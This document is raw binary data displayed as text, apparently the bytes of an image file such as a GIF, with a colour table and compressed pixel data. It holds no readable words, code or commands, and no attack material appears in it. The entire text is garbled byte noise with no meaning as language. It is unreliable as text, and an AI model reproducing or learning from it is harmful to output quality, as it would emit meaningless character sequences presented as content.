�(B��quq	���i��mӸZ8��ph#�V8��	°'���h@�p��K� ��G�UO /�B �W�.d��(���Q|���Yr�`Q�K��жM�@6�r���ErH#��dN8�ay����p� ���H���ٷ9
��x$@.��	H4�}�����������LCnF�_J�	N��G7�q���$͡N�9`� , py da|@D(��?`�Y�@���;��{�D ����Yo��3 (@�p�"��R�� @��(A����>A]3 _1��H�� Q&��	��%�0�pT8���\.� ����,T"�@Dbڀ�� (g(	�f��&pI9��Prz�Әv �R�i��h��&	( _�N�q|�9b�8�E���ƚ'�A'`�1n��P�G���d�����hNs��o|;@N!Q� ��-�����	pr�l��4`i0�G5{� , 
ù֕�P��Iң��>�����'��U�������p(  ](gOwI� P :�	J�!�` �w@뮑�M�nԈ:᥁�p�@,[���+
R��Ap��C�m����t�� 
9Huܪ���q���`	F0��@5�*pXFB��@&��,̲�Q.%��� �nW��s� A�\�B�
2 �B+�/D�	2���X�>\�
�x���@I���� �7�2���K�(]+O.��� j��-��ŵ%r��)�z�d�n%д�����x` �k��d0�8l��u&8
���"ʂ�tO	hԉ�����(R�1�< ����('�����4��U�{Ȅ%���@ "���gi@���u5x_�4�I�o|�����c8�k�B�*p�0DnGA�1V��`6WS(�1�O�����(P�g�< ���5�n�9@��`���!*9W�D �}aK�2���̹C!�s ��Zw/kdT����D4��d ��@��0�(��?�
F�Q,{dӘ�(�׺M8C@���7��J.ۧ6^ j��K�{爰��ۉ�@"1g�a�b ^�p b�Jr/��.�DN4`]D$2�
�3 /0�Đ
` _ �6
2��3*��8�7v���c�q�~������ i���2�����Q [Ȅ��͈?,��CU����rb��ǡ>�5��{r�)��D����w1��3�!�` Za 1
��g���;P�@�Uh�b�Xh&9��Q<T �d-)�n��	k� �DO2�x�`�7jVs�4 v%K��[��X��4��t�T p �0~F5��] h�)[�_`W�!�I�
�9Pcv�C�v��(<�V��y4D=0y0��n��n,E] ]�`V�RЕ��7P�	�7�ga�T@�X�uigto��C8 :�[P `0U/��j 1e`w0�a�#PV��Po�g� kgE��TY
�Q�Q��8g���	� a�P	��x�@	��}\�1�`��|:�XW�eI� ��eyD�|�cdto5�	�`hGY��I�5�{�� v �G�)�#��9���^�W02�Qs������f)�cKY� `[P	��n��{����X�5�`)��@eAj��N� ���ԕ<�VY�J�HO� �8��� p�/�P���@{�1v�Ԑz�P���)�_57�%T��~� >�G�X\��|p	��n�n�nu��	��K�sx�r��j�8�㈤�@+�Y�6)p�j�4�sF
�`�� ـ����0
�#����A�we��� �ebu �����y�d`�s;�.a�`	�ye>7 ���?��h����F4D^��@ ���j 	� 	�� �� \6�T�>=P'��ZSM�;�P%�x�~� @؋wgd\)^E��z�z��s1G	-(s��X07t]��3�GV8k؜=etd�� ���g��P�^@
� |b`	�靥�l�Q���@԰�(F&j������|�փ��~89��Q{ s�n<g�l��i��8��Q�D�j��~��F*wy�< jq�\�^���	i ��
- �`	�P2F���6(
��&0�>칁Ճ�Q3^�k�(^�9^e 	0y��x1w����X�*D�t�i	��CGGQv]��8b��5�|���3 ]�- � ���QB�6)��,��E0�'��s���]�5~�XIk�� 	y\~�|:�}�熁P�l�pF:y�T�<� ��n�Eo�cC�y\ē�R������z�� ���w�0��Lq�$�P%��wL��@��	���� ��<��� 	08p	v�e��n-�	5G���Ƨȥd]	\���O�$<�zi���b�;�[�	�i��W��
�J���Z#p�lC�4-���y�^8ʴ��q�QK�ǥ��d he�g�P�	��(�����A�QxT�L&x `��o�u<�t8.�3��$^���W�г%
B�4�Ӏo:ⵈ����� �[�h� ���0=<:�U�7��-�x�E�YpO��Ǭ}#��V8�I	�YoN��25�E֚��|����(�QB�L���l��Q�����]ؕ|��^�R� <�7[��ׂۂ/�h������� {\H��5y� 	����äp4KZ��ʬ�`
��������2���>`� VY�w ��9� �z ��؛�K��7u��-sХ{�6(�z���;  ��i:�j@k�|��tlT ��:� ��ϖ6� H����o�z��	������	  ��\Mv����"
]駕��7�`"Z�ԣ<\)���|ti���h�}w	݀�V_�D��	� ��47*9���	� �]@	 ���^O��k���qhEX���c��;<+�0���C��KK� @�� �f׻m?%9	����w9��ΖZ����}X�˕.�~
���\� M����U[�ڂ��?kh {p	]��V{\\٬Y�a{��`Sߨ�~� - ���j���<��������:�4r�0�},T�� K�Y������
���|�O\8`ak	;��xt�ɧ�\��<{�S
@�)T� p^��E,J��~`�ڿ�K%���u�:���5���R���ƕ�k��|�
ͬ�l�| j��T:�]�
�sz@�3�EH n{���Y� &��xX�j�(�<��}�����A��Y~�ǌ��F��L I�]pԅ��H]�W�jBu��)(8^|���A7S_��O��pi��7� @��
���t�u<�ܿ�8�\��޵�K�����5��Z�P� h��
�:0=P����Bze���PN8�
�[ q 	%Hs���nf �	�aK� ���<h���j(^5,�KL�zϹ�ۋ�~�EY<=Ћ(^�� � ]P֛��
�����W4w ��n�M	��{�⽉(�`�0	^R���-`�p�+~��ʴMld�4pke$��L�� ��}M��jJ��E�Í/`�&z����-O��}aK ���`D� �H�3�Si �X�� ���
 ,�./���@H¢T=5�
����U�L'��������~����\�� 
�[� !������ЅJ��	k<?
	Y09:dNp0�@���~��<����A� 0 �,���  ���Zc�cƺ��+5L�M�Q����]K� �]� &��	=@��R�R�`�I����e��]�fi�]�n�0�=�D��U&-&u.I�^���`㰀�:���l@��k<��n<�ʕ�uՔK��p���j�;9�.O�ޭ~s�� �i	^�`x��"�����<*T�I ��-�/@��Ī�|����G��d���t��#��:�~ fJ6�+��m� ���έ��PW
�]	p t���|�_f��������w�ޕu�DE򴶋�͠ȭ,���.��-p��j��~	��P�P�Ц��L��[<H��]I�i���p�:�4�]��4 XW�kPO]�>X���|�� /�K���\]P [��
�٠�	M�-��,PA�2�.�`��+Tɷ �����}��L����ǌ��� v [p�7� X��4���d��L� 0iʇQ<��� ��ϋ ,Y ����,�L�Ԑ��
 `��E(0`AB-�`���X$$P��0��UhP!A� ��)j�CMH8����Pp`�R,y�����5~���B���^Ҍ!A�L�L@`�%F���QF�q���b�X�d)Ё � E�R���+��4A�*�p!C�"X�p���ǚ	42����� ?�eԨ�$,H� ꁦN�.]�GJ ��P�K 1\hj�A�	",�Q�K{�Bi��@p��o����,�<n���ш"��¨��c�8h!�FDxa�θ�ȵ
$h�A���rj��؎��2N��8��f���b`�-QC���)����C�B��1L�xa� �$ �+-�`L�Z��B �"�S㽉�(��0�/	X0�Fc!��Zp�	h
$�*��F9�D�P�9`I���:ʮ����-`�$*�`��$`2 ����0���=*�H	���Ad�,��)	^��H0	�L��j���(��?0i �7Ἠ���N^�셔``!]f���҂I8��?=�Q�R$�R�9� �E�j!;>̈́+���i)ID� @k,����	��@n�d�,ѕ�B�B9U��� ��ِ������A�4������d`��t[(���@��h@|O�w�(x2%����8��;@�,$	�h���Y��Ĕ.��	ܱ��52��9>����uID����=��ڋ�P��=6�@ 8{N0A-�j �G,hC�f�����C�5�:)�8�c���4��4����hW����_dye�<����=»&�tk�B�@���R�p��^�È��($��6���*+����k
�X2��e	j\�'D��R��f}�df8M1��E ����e��2l�5��� �@��R��k�$F,	J҂$D6���W��O"^�%ȥ*��&��yK#��RJ}@%X`Ij@�wE@�0C� ,#��l�"�
6�La@(@,u��Ѕ� �\��qJ0��o�$���Ї!�C��'�D�% `��"����o#�����.�E,W���,5[`IF�0�Qv  F h�7���S�`��H�Y �IIDx���L������K�\�R���0�!�" �"1[x���8mN��oX��,��]/��=� �,��_ܥn�2����@R6�߹h��@h� �b�%
h�����R)x�}JY�� 1O���fm3d'S�@/E���e� �lk �_�>���!�`����� �b��1z�4���`�JLbQ ���(�;�td*�H����F {�D]��C�W��p( 	K�!��$_܉9���[N���@�� Y�KU*t@3�!�� �3� �:��ͪW30Zd��$VW9H��ǵv�hMJ�&�/H6	�@Ѕ�@�@k,���6>O��?�i���1��"�,(�%�͂�h�1�F���g�f�`���hSK��Z x�Ɏ��"�hv'>0Qk����vA[�^RJ ��#EP������!!��cV��Y��RCP�Zv�2�`�3�Q��*|��bV�t1�*0�
�wc�}�RdK�ڎ4����K�ن4�L4�,�,��n5x#h��� P�bX�! (T�x���1��s����bn��.�`��:_�.Eǆ�m[S[��β��F�ȭ=�#M%�3���f,� I������,�QY4�$���4|#�Aȋ�a�w6'�t�Zx������,�EKV�_�r�V�KW�5�03���Y��tD�&��lY7c���@�O��"��2��b�X35��mCTۨ5�1��r˙��M���Y��[IKq�Hg^ƤK��3�6��r!�:�Ce-���L��_��|g�\�"��E.dq����/nq�\Ԣ�54n��_ ����^�r����� ��3�[Ȃ�#�8�I�񋛼�Gb H��_�⹸E���4L��U��ְ��!55��S�x�f����� �5�E�g.����!s���.s��\�o��H���=yq�9�i!s�o���P�h@���	T ��5Á��1���I�
,@s����~���w$ ^x;�a�y�՝��������>�F�Iw��� Y0��ǅX/�є�.P�j�Ά ����eX�!u@���
��� �}�X�)@A
Rp;����`/G������˅��`���?(�?)x��k� ����9�Yp9�� hx�ě;.��X�����2�묄�@$�S�'��'����9p���=����9U����4?YH���� 4�9V��`������+���ȁ�4�)H���C�+A����1 ���[���<��ij���Ă�/�g3�|��0 �c٫0��7H��{�F�4���%R?�[�׻D��h9Zh��(���呅Z�<t�U$�����[ x�����c�`<(�_�`F �*��4���e�3�s��DSdZ�����0�_����K\���q�X@U`T��Ȁ�{�q҈P���@[\<�� 
�D$" K�B竁�ヂȨ��
P�� ),{*ˊ*�1�C��/�D���܂��=Z�B��>Ђã�,���[�4��}�(�PSp9wd�X��q�9�k7DS@��,@�;S����
L��������,��q(
p�A3 d,2�%f(=h[���B��JT��X`Ǒ�/�Zx��F�x����,GZHTLSXKp�Xx���EZ@
H ��1�����"�*����_@"Z�GR8�>8<ȀW@��DMj,@Y腻3����4�P��qD�FX���+�)�6HX��-�Z��Y��I�	�GZ����_x�W@����˂�G��z,�Xh
Ѐ���|�X��}�
9>8M뼄��[�}�=�l����4����j���A:����|	Ё:�A+H��I�X���FZ�Z����YPNY��X`��K��`����\�X�N����FhX� (8��BXЁF� �i������D����X(��&]<%��Ѝ��E���H;���LQ�]�D������I:ذ��M��ΔΖ��8�鬃E�S>]�� �NP
��S�D�T`�ʬL�T/���Y�� ��>��>�PX�K�����IV��EHЙ��Fإ3�2�J;�/u �$��P�X��]����&�� ��&���# n�&ŀ�{KuT*��%�� X�]E�b��)}˷t�4��_�P$*�#��>� D ���_��bX��e�y�_$F����R|1�"�B����Z���DX�W�s��9Db�X��,8�x�Lh�{}Ё7@4 ���?��:��j��t�X�=X�8��&E��}��Y��Y� J\�J�����=�Nk��(F�KHZ���C�ȩ�H�=81\� A R��y�:�Ѭ��:0WT@چ�0���d%��J��X�W��7H��5\0H0@��Z�͂�<��XhXX0���L��:�S���ء�����YH�D8 4��X��ja�_��z�RX���Y왊� �h|�	2j�A � pш- �Jh�U(�2p��}^9� ���J�� ��YH�{��Xh�-�F��_]Noԡ�k{�D��F�W�\���Y�_�=ݔ$ ��K� �ك��D( �J��� s����XP�.p�[<����F���0�3��	2�0�.@]Xx�XH�`�JȄK�QX0�
ص���X�� �-�_X��D��5����J@�d��Xh� ��M�DhT C��]X�:�]�cU�%�����D� ,x�� n�D0���K�1`_�����xX aEh�ى�}!H�Y@ZKh�Y�Kp^�ZDЙ,�_�͂�b�mF���Cʭ0�_yP�.p��:UDx�._F�F U�X�W]~�9��,�PFH�hXJ`1���(��]o�xB��ʃ����-��0 >��\v��nF�a{���\��Y��K��>�ChDHP�D0Y�E���=Ȃ�U�P�F8�����6NcD�a�Ձ�e��2�X`�J��xE��>�g�U�_Jh�L�� ]F"S;��d��X�.AЉK0����1�K`�?Xi���n50�J@��e_�g8:�$�F��-��U���L��=��D�J(5x���ɤA�I&�Y��D�$C�Dp�,�>�H�����J�1� KH�B��5( 1��ނM�ݜ��n޲�]�S���Rn��h
ȂL��@* ������@�Lx� C(�@`f�>�J0������C0�nF�8�m��l�h)XD�X(��PJ�F0؃4�!��y5�BbL�
@組וE���-��Y(�E)��݉H�lQ��
H����4�D+�* �@��'��m�.hh���F	q@����-X�PEP��j�����Թ?0�0P\��c��/.��d"�6�v��j���
 �F�4��VI�x�)K���f�Y�BK� �H����-�^�E�`0 ���%��2�')�?@�:��8���A�_�J��	ojֶ�L���^�E��i��8��.X�����Q��7�_��� p��Q���dX)�Eۄ�x��3� N7�D `�(���n`�aH kPV��A��P���������sK�ru��$:`fm2'0Q$f�E�m�b$ڮn5w5�1�<��8X�پ+>h���2 ,p�� ����Hh�H�Qq6D�^.e5���N2����*�Z��-�=x]i�T������?�5XBYc�rK`�F�����.��܎đ�h7@���-0�8�n�����(�Wx�ރ���%�(Xr���m �dh�N��Hh2�z�?�-� `��J6��`��]6Ё��)Ё�CY� � � Ѐ-��?t��Y�����L̼L$,�n������2��z��� 1�1�ͫ�'� Y0l_1d e����j
+��'�+�7 �m-��۱��N(� ��"��X�T�>Y>)�u�x ��8�� ��H�tn�?)������G0 �w`� |K��8���1  \uAQ* ߨ��F��(X0��K�2�bA��*�h�"�"$0���
 JhC(P�PR�E-,d�A��4j`ȒEG�1f��1#�7h�ĩ�捚�[���f�Ϝ<1X�ڢB�Xf�x����@P���.``�1@��
x��B�K��4 �K�2%��@oD	Pޛ���$~i���k�=��*��`��̊fԨ��-����ϛ.]�`���vN�4,0W�:���k��֣ ���w/^�,��P�a �,YB���c�##'x���^�"1�G��-4�
�uրy������NAe�]4�hl\��Zt�� �Z�ҁ�)�� |Q �% -��	z�!�I%���c%� ʇ�g�A��}!A�@h�u��P������~�q� p��~B��2�%� �G {�����\��}��^�H  ��w�4: ���E^,�T2Pz�`��,E�ыy)	d^Y^N��]e�Y��p|�A�%�"�o�A��NAOP1ů�;�TX�r�A�!�,6�,}�[d`���RV ������|`�]�W�-ܒI&��R�A	��c9�Y��4[�R�$����$"/#t́F�TA�B� �=��1���� ���B1�E@�+q,�`�`�Ş!m��^k񥑢�����������		ƇCz��@G9=�~UV=��,�TJVAq�1�����k��6�i��v�'at4�*��U���]����Am@�ś�,�d�4C|�/�O~D@ 0`A\$��"u��=���n��v�pw,;�����?8���0�Y`p.e5���F�R&@Dܲ�%H�kI,��b
8ѓz�50��E"A*6B�<7���޺���6������(S��Թ �r%�����G	z�r�p�"B5h� Y�"`��EX
DP�������nd&���jw;ۙ.��Ƃ �'XA���^@�s�Z���D���b���E�L�I��j����
)`��H(;��,v�[����1��~c���z d�� \@�3vM�իU��X�/��� ��x��p��P�`|��B�BH�Pd_��	%iI�lv����F�?�����Y$���<L�ܓ�"�s�Ao�(� &��/��6���!t�'5��_J����d%���dv������pC���`�W��D�sb��[��E��=(fp��Ol�
?h��|��+t�W(B3��"�
8P�ILb��
���
�`6ӓ��3��ɍ�T�!-�	RFA��\dQJ�3� 8� QK0-[�� � ��W9��Tb䠨�\�(�Jp�'`&�!�plU\��86qOb^AJ��8��	����5!3'*�b��s��]�׉��	n�"^p#r""�Fzp�?"�������
��4��lDc�h*1��rl��x�6��OLԲ��9�![n\����8�a�gD����'F@W���ŭ+r����*w�'�� �K�~��M�q;�!|��H0��Eh0�����Ѐ�2R0������&T�Ul���x�p�_�b�x����	(
� 4B��P��1 �^�Z׼fX��+yG���z� h�� @H�0�(� ��
@��F�`��W0�x�@`w �F�ہ���oz�
%y�¥o�o�bv`�@�&��ቒ�$XA�+b2�(X��RᎷ�%�V`�� �)��r9�� "2�Cv�`8��/0 �\�� ��E%X`�8�� h�#)��#X��/��(���Ab�j�b�@��K]�_���(@C��C"%���߀
X$�HCL�)"�%��)d!��V`1`��a�5�z��ҁ�`3����C��;`a���I�8} �# AB0a�!����;�LL"g&0�dR�	b��d
!��H��K���0�	��"ǆ5V/�g�3�u�#^𙫜`���'��O�Ԏ�����v'�e�w����:��&� kX�����<��CB�v��'����ׅ��I��K��$�8D���
>^|�n�D ,�HHbq�v6�w0��AW��
 ���]
b���%.0p��65��;�����3� �/<]���NG���5	 �H��p��#Xpz18�Q��ر2��� ����G4�1��$ ��k ��~>�{��2F��wh�R��#����;"b� ����I����9!ܜ����^����T2H`О$�l��m�\!���	�A$����A��M� $��x �}�8�8�
� K�#�@h�
�J��<��Xl�8� < ����`���#��<��i�� <�П� 
���<�$Bj��]|��`�8��5���A��Z��!�!���	� Lh� ��
,b�������П率&�
B&�(� � � ."�!�A�m��՟���@#
B<���%��d� l��Q�Ȁ.��#���>FD`~��Cz�CȀ~��@Z�`�y@��\�!��+�l  �$!���
(�� ��
�� ����;
��! �,�b R��.� `��B�bb���;j��= ��v �%`cX��@DA7F)�cz���D�Ȁ%"� ��> SJ�#�c�@5
��=@�@!�A&B�
t�D�$@K&��< 4"8�(^e
B� ���A&:�
$�$�/n���d"!�0�|@ #h%
�bGR�����#P���:��6�� ��1�GA���ObAT�D�,j��@������$&!$�B!�@@�A!�X& l��#��(��<Bb~��a!la@ �� ��#�AmN�!� p��#�$ ��"��\'r�@DA$ `(�"2�!S��$��Y�H�ؤ���5�& ����OF�!. �@+j^�Aޅ�k�� ��$ �#��$Te�g!p_�$؜^n�\�}.^$�$�8�%�$��'�A�5�\$��8 L6ߍ��4�%��c���ݑ> �"�:?�H��&��O�c)� ��#Q.�M��U�������(F����=�@ �& �A `��_�e<�`A���$�_X&�a��eȀ���]�Ч(6*"|]������ &<B��e�N�j�b�a��F�8��(�
�D6Ȁ��\|�-�� _2e��X� G��a*@�QH _��^*��X� �\(S6 ��k�j � T�^.��E����kZ%��k���(j�V@a�&T T���u��YN�@�i]����h�)����Ei����m�%�&��Z�a.+S�,ʺ*��kʎ콚�U��a�l��%�ʬ�.�k��̞,Ȟ�ή,�2+������&� Ŋf7(��.-N>Dl��lО��.+̎��rmɒ�ώ,���ؖ���l��lۦ���,׮&�^@��Ғ�<-���b���@���V�� �lȦm�f���,�2n�b�� ْ-�b�.�z�ڢ��..��de�� �k3�j8�]�f]���Z@GH@�@ֶ,��.�z��ޮ��.����o����*��Z�C`���n]� '���jC�n�n��+�Ҁ���&n�z��Z���e�����l����/�z�؞�"Ě�\�A8�n�6C����^౎� ��/�"0�-�����ܡc�ke�9n�4H��1D��9b4�8�jVgl��~�0j�ư�,�*S,S�o��p��������,O��4�
K �E	��gf�~p1H��]����}�8F}(��5��E@��@T@H@��� �@� �����q������E���뺆�!�@�1�1K��92+/(oӈD��!l��}�L��/9�p�pc�^`�\8�#[�#?rX���/m�
����g~�d0���� ��-p3r4��>3�X\�)�^ �a�A5���C7���9?9�A�A����A��tT�<�s�ɳ̳���ȳ<���sRtRt�A/�>/�,E�G>㳆44Ek�D�s��Tp���;�A����8�3��{s86��s���\pL���[N�l�u]����R�I�����A5S��R'EPC�A/5����AA�U�3T���AP�Q�A�A��w%]�:�A�A���A2�4K��5�\���4[+���?��������?����b5�P��S3�TC�T(�QK6ucG6S��dsuR U�T�A�AP36c��6I�L��D^�����-�A_�5`���3O��u�O��u)� 7Qu����r�ABtǁv�v?�w/7�(����V���v3�zk7V�5db��|õ}�A��"x�n��a�C6��*��+�H߁H����u��r?8X�Px�_8�[�uQx�cx�O��+7�cxdo�wSx��I}ϷH�� �-,�6�{sl]�6hC6d���87h6�L���5hC���9���{U�9����#��7����gÑ[��'��?�5lC�k�e�V��9�����9�����9��9� !�	   ,    � � �   *)<9+5E?M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/rZM�  ��� ���%�0�3!� ��� �� ��*�0%�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ������������������������������������������������������������������������������������������������������������������������������������������������                                                                              � H��A �B�(b��Ç&xH���ŋ-��q��;�X�b%��*T%Q�\iJ�)Q�tYr�˚��`q���ϟ@�*�r���r�uʲ�D��Hqbƌ;B�3P��^��:�W�fўEV���b�<i���$M�3�@�bYR�lbDT�SG�*+#!oD�ePW9o���93��r>�3�9�G{]����V�ҕ}�Y_�Is��СpC��!U�⩍�B����7�ٰ�3]:�9��`���zu�޿k���=��>U�.�B��,?��iʊ��{ot���C����3�P��T�9�؂�E���m�x�Qha��i�݄��!x`���#�3H�rƄsb9�dq_P��V))�a�	h�8�8�Pp�Ud�UmE�}A�tO���ّ���Q��_PI%^�٥b:��]~Ō>e�IdA�8��r�J�!5<e'_�������B>"e�
%V�>�FGD1�2d��0d�馞��)-� �0��ꪪV�jT�A�~`�P%�֓�o0A�6�%QJ9�%�Q��ca���4�R
����#pU!ɜ=�p������,��B�����V A��ۀ4 k,���c_On��D5ΰi��u{P5+,�l�&X�7H%�p�t�EI��d=(0@�l ��l��P2�/�<��)�L@�@3�;` ��E�8o��İ2:CgOPPS�u�s�8��,�E�R�8�^\�8�d1�Tcu�'��2�$�|��0�v�p�L��j��6	uA�#)󙸦�Մ�Ə��i,n8,{�Ã�PR�W�1S��E�qF'̌7�o筷�m���'P�7�]��ԥ�Ռ�t��5�D���`D��°�T����c bc�����3�i�|s�ݛ>���m@ |�z�+�=�إ�Y���L���P'\�4%�p��� s��1"���d�0Rp�w�eXY�f�7�ye8Y ����- _�B dv:�@���J!����hw!�@ʱ�B@)(F8��"q����`T�X�R@�1VBD��� �������;a4�� \�}z� Np��=-(Y8���9����zXaV�@���b�bV'��,�9<���\X��	� ` Y23@ Ȥ&@��� �`���L0!ݬX �s����,�F��~h�t�Z+8��LD�8���� �Yv��4)�P�/�@���`��lY ��	�0�/�&��3��f(Y�n�(�B`A�����(�";t�	���5dҨ�	07j�!�4с��y��(@ (��Tn���D&da�@t��[���g	I�s�_�� 4�O�.|;�gJ�ϻ��'F��V�9�j8�Cz0���[k"TN0H�i��@Xd	�=wjt�`�6�	?t��&�:�>H" 4!SI� pY�X���1@>@�O�"|
�H8J�#�=�y��\TF�7I���2ct���[5!�L`� �%e���� 0!	�i����=(� �&8 |@��60\�:�H�6�L�S�R�@H��N)��B	��4�#�A)���A�g�k��zK23�a�%&9�LR�2Մ�b:���!�$3!���=,�`�Bx H��.@51�0��c��{]-��=j�`���rl�;�o"�D��@@0��Zh����h�4OwAL���iH_����5��UW���3`�$���� �E-h�N�Z��q D���Y(E��"��P�)^b9���Rot*+]�P6B?XB���
G�U���D Zz׶"��)�P�SlY����Eٺ��,��2h�����e�
i4�!9�����P<A�VL`�,�b^!�	�.����ZI8�C|�2�P!�a�L�L��k䄱� \� ���0 6�BZX3��c���H��〣���/�,T���0zG��2�f�O����F�@WE�W��sƀ.HB�%U�"�����`�J�ǽ�ݬ|'ò��e.C|f�-.�a����@�Ѕ0X����B'~P�`� ��X��L�o��G��2�A�k5���k� �� ��&D��+"��-X1QR��m'c�`�2���dW���HJ��8��Ş`t��Є"2���rP�(��1�A�W㣉r�����,�
���N5N����9� 0�"�E`b}x]n�H�6hB}h� ч@|�H!'3�v�]���ш6h���y��� ����`p�@B��m�<��6����p�Ra��P
)04� c��`�=�h�C2 �gq��	�p[@J{�	� r��|��/0>+�I��& ]Pw�2SvSc~8h9����B.� �M[l@t��g@�g�W8PӠ@+�@�#� Vex���W�'v�M"uw$�_~0����_������{���fd#���	}�W+DN}pI�S ]tvs�3�-�rp2@5P4�5�l���T,�cP�,#R��&� ��U�@
��pW�J�l�	jwj�|m'	�e	}��v���	��wf���p3�i��Q��d�F2E2�i���0	r@��M���q�/�P���A
.�r2��9P�P
#��UU�P�ɓ�}Շ�e}u>/@�pt]�{!gq"���j8}��I+�fe �0	�pZf3e	+�3��::�W�f�� r�5�_�ڤM�0^�[`/{8�X�W1������ �(��0�2�w�}�A-c}0��t }P����_#7r_�� �_0��0 ct��FvE��a|�:=��7�E(�d@i@l����}�$��`�� �Q��Dg�HQ�8�(B�P:bEy�E��)3J�CJme	mwh#'ii��d��d��n8|��n��i��>|���sM/@�%���j���`����V5�,+ (%#����C�$��8�h�ꦏ�s�l�H�I�$r��khw���	�``	lPF�w)M��_�3;�U�c�5 �A�p��`�� �d�����z�"� =�"� U(2]�JW�[Y87+s3ө7�Ï� �����6�p�v�}pt��`�i����Bg�pj>]�]pw	l�%_�	k��  I� �a��)�t((O�,<P�te�2�Y 6�3�4�:s � [xm�����wN6�A��!%	�0	}�5eEu�SƂprpV7�`�� �'s�p.�P��	��~v���9� �)V�D>�9�_Z���JzC�� 7�99���[�yG��*�U+T}ઢ)	Ӥ�.�6���%C�0@5`n b		h ]�.:0'JWE�G<r%�5�y<��$s Vn�ʀ+�`d��L]��?&S��!g�8	b�m�m��I0���Ae'e�q53 �B�:�qvŐ6g v�0N��;
Ld<�eO+�[��0�n�D~`��2c���S"��v����6W}��j㐾X[��}��A�$~ۓq��Z�3��:kZ���u��b=D'��S�*� 纡!�e_PƘ �������|g�#� eZ�9>_ `�h��`r�V�PB�E$s71�7��.�$7P�@V#��#��TKa��&�e!�n|��`��i~�	��m�I��� ����[pM��I���4|oI�\e �El�l8x3uM[Z���S�n&��[��	�[���G��p���A
�[p���e	��`��o� ��m�E`qih���� <Z���l+_��=r�l��-7�)C0���#hi�A��	��	k5��b��p^Z{�J�#� �5ж���櫻
i��� �d�[�:�K|9�U�I��wZ�_��`\�,��ۮ50�@��u:R�y�"�}�ڽ
�Q��� �拶k� ��� g�����
m���� *̻SÇ@Sz3��`�[X\�؂�}��A,����$@H�W`��\���<�`;[8��U�[h�Ū�  ��Ij:�2�[Z�U�����Xdv*��I{��i�t��#�{��R0P��&��& �ދ�c�}9���	�����}L `%��qi�Տ��R�ܶ�� #���I/P	��b��`�� йN˟�6\vQ�ǣX�g�L� ���륩|��������
� ���i�h�����]��p_~��j˶�:��E$W������\` �|�`��� ���E���X ����&I\�n�~� ��s`�i���������{jx��Lf]P �Zk�I����BW��� ��Eys,� c� � ��'I��3.]��ǹ|5��׽�<�%��U��m� �Г<�F�����P`��Ϙ`N/��ʙd  �s�>�T ]00N��~�;c�
�g&`K���J(���v}lLVs<�n�w���2��p\Iz�.�ϕ �Ԟ�͐��]@[2%�5���Q�|�T�tu�X� [��u�l����JPP-�`�i��a
���oĎ�Epϕ'��W����ֹ��������@V]�РܶZ��wkms�q�=VL&Wl���	����I �Z0���`��J:d/
/�*-0+�~�m>���h�2lRc����޹���`a	�/0+�(I�Wܶf< ]@�Vٿ��l�RpMGg#�BW�I��d����J`- -�"0+��ۛ����.m��d1�3 ��
~[�e��Ĵwȡ�.	�[��X��`�I
��
 l˔g���c��m�j����[�%M����yL �[�@+-�/��b�]{�� �+��V5�
 a�;a7�e����6��	@��;+���P�C-m�d	s���3�RЃ�D �|A�� 	v�b^x6��l,pj��.��}᫰�e�[��r=�#�����]�g׮X�e2W�>� 	���XF ]`	��.�0k �a3� w(�(W�i���p|��	v�dڳ�K�|.-�����~�]j p�P�g*���=n���0��0����F�:h 3P�4����~�Ѫ���<|��I dO�·�}�P�h�n0���"�.�Z (���J{���P�P�p���p�\���`X&՝���O�:�\���X6��N[�� �	l����k���̶�H}� �d� ~���X�_���3� �� @*2pj-д�f��+v-^���p����� &��L\n�b���m `�	��Ň�W��`��"�	T���N��l�� A ��y@@�/
�$��I��T@�@2
(8pbZ,`�Be \����E�
0P`�
"�u�#GEF�0���0�����8o6ՂG�@x�|$0,�ɀAH���A��$ �$L}2��l�����L���B�I�0d�X��F�Nm*��"D.��� "��"P�zSA��-�ThE�I=T�i����N��y �/� ���2�䀙�s�Z7kJH��R_E~$�`)P�J�^ �@`A��A�$
t`���A��C$	d 8�h����)�T� �d�< A��Zp���X�$d)�Bt;�7,2��&���n��Jk9f�d�@T!C!�
��5�S@�MA��f�dD��6(h�%�(Q�>k ?Lq/ 6ѲA9�Q;X�L�BO8h��p���k�3�t����t� ))ji�����l��v�Ė.�D)V�!��	D�On��"`�0KPUG1@�L�UE,���-�L@��2j��6n�#�I��^���.�d��
 '��e*�3@��|�Cx�� ]�Ip����L�xN�FP!L*p ����;��S���A6��eF�("�5�ЄWX ���l*,�6P�/�dG���@Ѥ����@�+e�1 �?L
�R1MZ0�oy�I��.d��E���``״�j
|��@��(�8D'���;��J-0�#-<ƖE�`�9,�ق�D���Fn.TG,�cK�&�J�¤�C|VD�C.#i���p�h��h9��)��S�B`�Z��}!� ���
�(d�K ��B�H�ҝ�������N	X�C<^�f�Z2�~[�H���Њ���F�G+q$�'��C��Y��<d=L�ssM�㉂2S�p�#�	T�"ha���\���� j� ���.0�i�!R�C�!� [ƥMe;�a�$ �@��wH-z!^�Bd�DtҶ�-�'$������"
���w�A0�p��8MX 3��f
��'���_��@�pA\ ����ҁ#А�4��|�c#@���-z-l�(@����"�Ї6|�s�'rr�K�HF�� 6���\�}Mt��bFJ(�R] @ ^�?L��t�I�
8�:]
-�z�����`[��Z�.Ѭ�{LC#�0�hZ��5��6�Cd h��p
oЂ/�F9@AHryF6QQذ�'^)d����}*BX���a���#�#@�xP�t�m2� 2(��`�d�1_`QE��t�f"�I�4܁%�fZҢ
x���@0q�cv�:h�gl�lI��"���UfD=�$,!>��.�`�_�H�l��iZ.�e��J@%/��d���ܮ�]�@�@4���iI�v'�5`"jNK��d�1�@0����*�\�F�ӟ�G�] \�H�+Q֞2��$��J������:5ȡ���H�Սn!&ckM�y�5b�Ӽ�H�`@����]��R�f��P�%0���46��y�2�4�<���bVJ�
�]�����D�jgƘ�d�3M��O,-�u�k<f~�j[��!��M ��B��@.L��`�R@��]=�(
